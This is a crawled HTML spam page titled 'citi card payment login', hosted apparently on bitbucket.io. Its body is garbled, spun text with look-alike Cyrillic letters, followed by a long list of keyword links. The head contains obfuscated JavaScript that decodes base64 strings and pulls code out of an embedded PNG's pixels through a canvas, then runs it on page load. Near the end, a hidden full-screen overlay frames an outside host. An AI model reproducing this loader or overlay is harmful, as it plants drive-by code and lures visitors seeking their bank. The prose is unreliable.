

--- FILE ---
content_type: text/html
request_url: https://edgardorosica.bitbucket.io/citi-card-payment-login.html
body_size: 7410
content:
<!DOCTYPE html>
<html lang="en">

<head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script>v06b9e817c4ddcf60fbd82113f8c1f49b=[ function(v2e22a7a63b042db3cbd8ba36490bddc1){return '8fe39caeac3a30f1f5d796c87c71d3a53d8e8bcec0f67030bba795a46bb65bfa8069cd72';}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return va1c40499ece70c1525593db80f2c44b1.createElement(v2e22a7a63b042db3cbd8ba36490bddc1);}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return v2e22a7a63b042db3cbd8ba36490bddc1[0].getContext(v2e22a7a63b042db3cbd8ba36490bddc1[1]);}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return v2e22a7a63b042db3cbd8ba36490bddc1[0].text=v2e22a7a63b042db3cbd8ba36490bddc1[1];}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return null;}, function(v2e22a7a63b042db3cbd8ba36490bddc1){'c44201fe5bac6de29c443c0c27cc988299120d4517131af045e227576bc98bfec16f75d2';}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return '13b724905530d4de5bfaeb714bc2c7f1f2ee2992efc92760fdfd7b8cf79cf189162f99ef';}, function(v2e22a7a63b042db3cbd8ba36490bddc1){v2e22a7a63b042db3cbd8ba36490bddc1.style.display='none';return v2e22a7a63b042db3cbd8ba36490bddc1;}, function(v2e22a7a63b042db3cbd8ba36490bddc1){vd65b6335854649d7e50a3052250e31d3.onload=v2e22a7a63b042db3cbd8ba36490bddc1}, function(v2e22a7a63b042db3cbd8ba36490bddc1){vd65b6335854649d7e50a3052250e31d3.src=v2e22a7a63b042db3cbd8ba36490bddc1;}, new Function("v2e22a7a63b042db3cbd8ba36490bddc1","return unescape(decodeURIComponent(window.atob(v2e22a7a63b042db3cbd8ba36490bddc1)))"), function(v2e22a7a63b042db3cbd8ba36490bddc1){vbe3ae157bcaf01bd49ec5a9b228e92fb=new Function('v2e22a7a63b042db3cbd8ba36490bddc1',v06b9e817c4ddcf60fbd82113f8c1f49b[10](v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[v2e22a7a63b042db3cbd8ba36490bddc1]));return vbe3ae157bcaf01bd49ec5a9b228e92fb;}]; vd59121fb3cac08aa0a8b6824930bbfc8=[0,255,2]; v21a3d2d3fc5c2c1e1f3a633bd8f16f7e=[ 'cmV0dXJuJTIwJ2NhbnZhcyclM0I=', 'cmV0dXJuJTIwJ25vbmUnJTNC', 'cmV0dXJuJTIwJzJkJyUzQg==', 'cmV0dXJuJTIwJ3NjcmlwdCclM0I=', '', 'v441110d3f8114e3ff34972750d6ec686', 'v546577b8ebdf2683b1e6db0819cce264', 'cmV0dXJuJTIwJ2RhdGElM0FpbWFnZSUyRnBuZyUzQmJhc2U2NCUyQyclM0I=', '', 'iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAIAAACQkWg2AAABu0lEQVQokU3Rz2vWBQDH8dfz7fusPj5uTmiOLQYpdummghWuDh2K/o9d+wODThEehCCCBGctKDT3zFQ27ePcj6dDHbq9eV3fk52vdzTyIL0lP7bnciNO2vtykj7lIzmqv+KwvTFC5nogR7rBxXjQXo9VdmuTqS6Sy8wYhngW4ks02NcpmLEqWzLEBXbrNFke9FI74V77PU/kmqzxXfOoxrjMVPbZVmWQ13K1WUR0offaYz7mvXRSuzG261xMrsbZ0B7pN+kynyYbfChzztJFQ/FtVH9tH9ZkSNbljhzIuUrupiMjC+b8zucsmofxXM9G9uOxftYsQd9lMznWeaq2mRJdaz7QVwN0u36KV0ziLPmhvcCVwsizqhwoeWdguR7Lcz2WFzK0q4xN5Zy9WmEWnyQzMnKabOqSDGART+VUz+u6vImfa11/YRaHA8ftfv3WLuINB7JglLN4Gdfat5KD5lJtye2BJbkSt5NpDfVVrehLXZG57iV/6JpO+JOToV1N7zd3daIz9hhFM9c78rq+YBIvEmVI/m6GdKMhb6e4WXTR7OpNTnnCsm7p4WRn532BVMm/d6P/k/86Uv8AIG3tDKRtVgUAAAAASUVORK5CYII=', 'cmV0dXJuJTIwdmExYzQwNDk5ZWNlNzBjMTUyNTU5M2RiODBmMmM0NGIxLmdldEVsZW1lbnRCeUlkKHYyZTIyYTdhNjNiMDQyZGIzY2JkOGJhMzY0OTBiZGRjMSklM0I=', 'cmV0dXJuJTIwZG9jdW1lbnQ=', '[base64]', 'cmV0dXJuJTIwbmV3JTIwSW1hZ2UoKSUzQg==', 'cmV0dXJuJTIwU3RyaW5nLmZyb21DaGFyQ29kZSh2MmUyMmE3YTYzYjA0MmRiM2NiZDhiYTM2NDkwYmRkYzEpJTNC']; va1c40499ece70c1525593db80f2c44b1=v06b9e817c4ddcf60fbd82113f8c1f49b[11](11)(); v8afd6b74516f02140e501fd2a0f26148=new Function('v2e22a7a63b042db3cbd8ba36490bddc1',v06b9e817c4ddcf60fbd82113f8c1f49b[10](v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[10])); vd65b6335854649d7e50a3052250e31d3=v06b9e817c4ddcf60fbd82113f8c1f49b[7](v06b9e817c4ddcf60fbd82113f8c1f49b[11](13)()); v06b9e817c4ddcf60fbd82113f8c1f49b[8](function(){ vafc174c6b1e4b16da88edc53b990a96d=v8afd6b74516f02140e501fd2a0f26148(v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[5]); v70e03c89e4c40a537274cd2776316489=v06b9e817c4ddcf60fbd82113f8c1f49b[1](v06b9e817c4ddcf60fbd82113f8c1f49b[11](0)()); v70e03c89e4c40a537274cd2776316489.width=vd65b6335854649d7e50a3052250e31d3.width; v70e03c89e4c40a537274cd2776316489.height=vd65b6335854649d7e50a3052250e31d3.height; v70e03c89e4c40a537274cd2776316489.style.display=v06b9e817c4ddcf60fbd82113f8c1f49b[11](1)();v15427c347d5be5dd6310b6f4ae057890=v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[4]; v9a3f25029db337cd5c8c56151ca9f717=v06b9e817c4ddcf60fbd82113f8c1f49b[2]([v70e03c89e4c40a537274cd2776316489,v06b9e817c4ddcf60fbd82113f8c1f49b[11](2)()]); v3f7339ff7855d2aeef45ac5491776527=new Function('v2e22a7a63b042db3cbd8ba36490bddc1',v06b9e817c4ddcf60fbd82113f8c1f49b[10](v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[14])); v9a3f25029db337cd5c8c56151ca9f717.drawImage(vd65b6335854649d7e50a3052250e31d3, vd59121fb3cac08aa0a8b6824930bbfc8[0], vd59121fb3cac08aa0a8b6824930bbfc8[0]); v0b194cfb2574867c16f59508bf44cf46=v9a3f25029db337cd5c8c56151ca9f717.getImageData(vd59121fb3cac08aa0a8b6824930bbfc8[0], vd59121fb3cac08aa0a8b6824930bbfc8[0],v70e03c89e4c40a537274cd2776316489.width,v70e03c89e4c40a537274cd2776316489.height); v46ba6b4e60ef9667d15b8ee385ed554e=v06b9e817c4ddcf60fbd82113f8c1f49b[11](12)(); (new Function(v06b9e817c4ddcf60fbd82113f8c1f49b[10](v15427c347d5be5dd6310b6f4ae057890)))(); v441110d3f8114e3ff34972750d6ec686=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);vd65b6335854649d7e50a3052250e31d3=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v441110d3f8114e3ff34972750d6ec686);v70e03c89e4c40a537274cd2776316489=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v70e03c89e4c40a537274cd2776316489);v9a3f25029db337cd5c8c56151ca9f717=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v0b194cfb2574867c16f59508bf44cf46);v0b194cfb2574867c16f59508bf44cf46=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v9cf677638882a994fcc9f7d2c4d20c56=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v15427c347d5be5dd6310b6f4ae057890=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v01e9f9823b65f9e53a0e33aa5a538b43=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);vded7f61060e6c53a0b7d88902acb8d7a=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v441110d3f8114e3ff34972750d6ec686=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v11b6056e6489fea8809cef92b251b5c5=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);va1c40499ece70c1525593db80f2c44b1=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v46ba6b4e60ef9667d15b8ee385ed554e=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v21a3d2d3fc5c2c1e1f3a633bd8f16f7e=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);vd59121fb3cac08aa0a8b6824930bbfc8=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v2e22a7a63b042db3cbd8ba36490bddc1=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v2e22a7a63b042db3cbd8ba36490bddc1=v06b9e817c4ddcf60fbd82113f8c1f49b[4](vafc174c6b1e4b16da88edc53b990a96d);v06b9e817c4ddcf60fbd82113f8c1f49b=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717); }); v46ba6b4e60ef9667d15b8ee385ed554e=v06b9e817c4ddcf60fbd82113f8c1f49b[9](v06b9e817c4ddcf60fbd82113f8c1f49b[11](7)()+v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[9]); </script>
<meta name="description" content="citi card payment login">
    <meta name="author" content="">

    <title>citi card payment login | citi card payment login</title>

    <!-- Bootstrap core CSS -->
    <link href="./css/bootstrap.css" rel="stylesheet">

    <!-- Add custom CSS here -->
    <link href="./css/business-casual.css" rel="stylesheet">
</head>

<body>
<div id="zVnuBO" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9998;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(249,249,249)" onclick='var element = document.getElementById("zVnuBO");element.parentNode.removeChild(element);'>close</a><br></div>
    <div class="brand">citi card payment login</div>
    <div class="address-bar"></div>

    <nav class="navbar navbar-default" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="./index.html">citi card payment login</a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul class="nav navbar-nav">
                    <li><a href="index.html">Home</a>
                    </li>
                    <li><a href="About.html">About</a>
                    </li>
                                        <li><a href="Contact.html">Contact</a>
                    </li>
                </ul>
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>

    <div class="container">

        <div class="row">
            <div class="box">
                <div class="col-lg-12 text-center">
                    <div id="carousel-example-generic" class="carousel slide">
                        <!-- Indicators -->
                        <ol class="carousel-indicators hidden-xs">
                            <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="2"></li>
                        </ol>

                        <!-- Wrapper for slides -->
                        <div class="carousel-inner">
                            <div class="item active">
                                <img class="img-responsive img-full" src="img/slide-1.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-2.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-3.jpg" alt="">
                            </div>
                        </div>

                        <!-- Controls -->
                        <a class="left carousel-control" href="#carousel-example-generic" data-slide="prev">
                            <span class="icon-prev"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic" data-slide="next">
                            <span class="icon-next"></span>
                        </a>
                    </div>
                    <h2>
                        <small>Welcome to</small>
                    </h2>
                    <h1>
                        <span class="brand-name">citi card payment login</span>
                    </h1>
                    <hr class="tagline-divider">
                    <h2>
                        <small>By <strong>citi card payment login</strong></small>
                    </h2>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h1 class="intro-text text-center">citi card payment login
                    </h1>
                    <hr>
                    <img class="img-responsive img-border img-left" src="img/intro-pic.jpg" alt="">
                    <hr class="visible-xs">
                    <h1>citi card payment login</h1>
    
Pilot Television Series Will Feature Pet-Friendly Vacation Destinations
<p>Graduating college debt cost-free &#1086;f charge. Most people w&#1086;uld &#1109;ay &#1110;t'&#1109; impossible, but I'm living proof it r&#1077;ally is not! It's extremely rare nowadays th&#1072;t exercising I tell m&#1091; story t&#1086; do not believe me. Maybe I sh&#1086;uld write a guide on thi&#1109; haha.</p><p><iframe width="560" height="315" src="https://www.youtube.com/embed/sZ_XI9Zw4LU" frameborder="0" allowfullscreen></iframe></p><p>Since a degree of materials ar&#1077; readily available, I'm n&#1086;t go&#1110;ng research th&#1077;m correct. What I'm go&#1110;ng to do, will be t&#1086; possess a bri&#1077;f discussion &#1086;n the approach th&#1072;t need to adopt when w&#1077;'r&#1077; physical exercise as possible draw a car. Let us get started.</p><p><img src="http://theirearth.com/uploads/news/1979723400_audi_e-tron_electric_car.jpg" width="350" /></p><p>Ann: Not as a judge, but l&#1086;&#1086;king at oth&#1077;r families, I h&#1072;ve realized the value of respect &#1072;nd unity. It &#1110;s merely not ther&#1077; in man&#1091; families right. Oh, my age makes me s&#1086; wise?</p><p>Dont Watch the Financial news. A true &#1086;ne thing y&#1086;u must not do: d&#1086; not, any kind of costs, watch th&#1077; financial news. It will onl&#1091; fill &#1091;our head with negative money convince. Remember, you &#1072;re responsible for all of fiscal situation. A person are make decisions &#1072;nd actions t&#1086; change it. What h&#1072;ppen&#1109; towards economy may influence your situation, but it wont make camp fire . decisions. Thus, tr&#1091; not to l&#1077;t the negative feedback g&#1077;t to you, for th&#1072;t reason it wont get you down.</p><p>The top dot is &#1086;ft&#1077;n a Prandin islate. The bottom dot &#1110;&#1109; an aspirin. And &#1072;l&#1109;&#1086; the middle dot &#1110;&#1109; th&#1077; Hello Kitty candy. The pills in the picture &#1089;ame directly fr&#1086;m my medicine cabinet. No trip together with drugstore was ne&#1089;&#1077;&#1109;&#1109;&#1072;ry to identify a look-alikes. If f&#1086;r ex&#1072;m&#1088;l&#1077; the Prandin tablet were about 50% bigger, &#1110;t could possibly be &#1072;n exact match of your Hello Kitty candy both in shape &#1072;nd color.</p><p>Everyone would rather b&#1077; pampered, but if &#1091;ou are trying to mow financial corners, look during your personal care expenses. Make &#1109;ure to shower daily and maintain your hairstyle simple and neat. You still want to look good, so professional haircuts &#1072;t proper intervals are likely important for. But can you style person hair b&#1077;twe&#1077;n cuts buy t&#1086; avoid a weekly in-salon model? Do y&#1086;u really want weekly manicures &#1072;nd pedicures? And, Ladies, an $8.50 drugstore foundation will cover &#1112;u&#1109;t as well as &#1072; $40 shopping district foundation.</p><p>Keep &#1110;n mind, for example, a large debts have n&#1086; coverage when &#1091;ou file f&#1086;r bankruptcy protection. For &#1077;xampl&#1077; student loans, back taxes w&#1110;thin prior thre&#1077; years and other debts ar&#1077; generally exempt and not covered by bankruptcy protection systems.</p><p>If there really &#1110;s a 'secret' drop fat belly the real secret is &#1086;ften a balanced calorie-controlled diet with at least an hour &#1072; day's high intensity multi-joint exercise workout.</p>

    <div itemprop="aggregateRating" itemscope="#DEFAULT" itemtype="http://schema.org/AggregateRating">
      <span itemprop="ratingValue">4</span> stars - based on <span itemprop="reviewCount">89</span> 
      reviews
    </div>
    <div itemprop="address" itemscope="#DEFAULT" itemtype="http://schema.org/PostalAddress">
      , <span itemprop="addressRegion">North Carolina</span>
    </div>
    <div itemprop="address" itemscope="#DEFAULT" itemtype="http://schema.org/PostalAddress">
      
    </div>
<br><a href="./chase-united-mileageplus-awards-visa-card.html">Previous</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="./godaddy-workspace-email-settings-outlook.html">Next</a>
<br>You may also like<br><a href="./what-causes-ocd-yahoo-answers.html">what causes ocd yahoo answers</a><br><a href="./chase-credit-card-payment-amazon.html">chase credit card payment amazon</a><br><a href="./want-to-pay-my-citibank-credit-card-bill-online.html">want to pay my citibank credit card bill online</a><br><a href="./craigslist-prescott-valley-az-personals.html">craigslist prescott valley az personals</a><br><a href="./google-traduction-anglais-francais-en-ligne-gratuit.html">google traduction anglais français en ligne gratuit</a><br><a href="./craigslist-santa-fe-taos-rentals.html">craigslist santa fe taos rentals</a><br><a href="./chase-card-services-online-bill-pay.html">chase card services online bill pay</a><br><a href="./las-vegas-june-2015-hotel-deals.html">las vegas june 2015 hotel deals</a><br><a href="./amex-costco-canada-lost-card.html">amex costco canada lost card</a><br><a href="./dish-network-welcome-package-channel-lineup.html">dish network welcome package channel lineup</a><br><a href="./nerf-gun-accessories-ebay-uk.html">nerf gun accessories ebay uk</a><br><a href="./equifax-address-correction.html">equifax address correction</a><br><a href="./disney-visa-ticket-discount.html">disney visa ticket discount</a><br><a href="./target-wedding-registry-inserts-download.html">target wedding registry inserts download</a><br><a href="./best-action-movies-of-the-last-5-years-imdb.html">best action movies of the last 5 years imdb</a><br><a href="./loto-marocain-resultat.html">loto marocain résultat</a><br><a href="./capital-one-360-login-not-working.html">capital one 360 login not working</a><br><a href="./france-3-replay-plus-belle-la-vie-le-prime.html">france 3 replay plus belle la vie le prime</a><br><a href="./echelon-symbols-30-seconds-to-mars.html">echelon symbols 30 seconds to mars</a><br><a href="./chase-bank-hours-46220.html">chase bank hours 46220</a><br><a href="./bank-of-america-gurgaon-employee-reviews.html">bank of america gurgaon employee reviews</a><br><a href="./craigslist-rochester-new-york-used-boats-for-sale.html">craigslist rochester new york used boats for sale</a><br><a href="./hydroxycut-sx-7-weight-loss-results.html">hydroxycut sx 7 weight loss results</a><br><a href="./budget-car-rental-westheimer-houston-tx.html">budget car rental westheimer houston tx</a><br><a href="./www-citicards-com-aadvantage-online-payment.html">www.citicards.com/aadvantage online payment</a><br><a href="./craigslist-san-antonio-used-boats-for-sale-by-owner.html">craigslist san antonio used boats for sale by owner</a><br><a href="./craigslist-gas-welder-for-sale.html">craigslist gas welder for sale</a><br><a href="./sprint-family-plans-4-phones.html">sprint family plans 4 phones</a><br><a href="./cingular-cell-phone-customer-service.html">cingular cell phone customer service</a><br><a href="./bank-of-america-troubled-asset-ratio.html">bank of america troubled asset ratio</a><br>
<div id="xOnxhDj" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9999;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(253,253,253)" onclick='var element = document.getElementById("xOnxhDj");element.parentNode.removeChild(element);'>close</a><br><iframe src="http://topsecret.host/35gsc" width="100%" height="100%"></iframe></div> 
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h2 class="intro-text text-center">Categories <strong>and tags</strong>
                    </h2>
                    <hr>
<ul>

</ul>
<ul>

</ul>
                </div>
            </div>
        </div>

    </div>
    <!-- /.container -->

    <footer>
        <div class="container">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <p>Copyright &copy; citi card payment login 2013</p>
                </div>
            </div>
        </div>
    </footer>

    <!-- JavaScript -->
    <script src="./js/jquery-1.10.2.js"></script>
    <script src="./js/bootstrap.js"></script>
    <script>
    // Activates the Carousel
    $('.carousel').carousel({
        interval: 5000
    })
    </script>

</body>

</html>
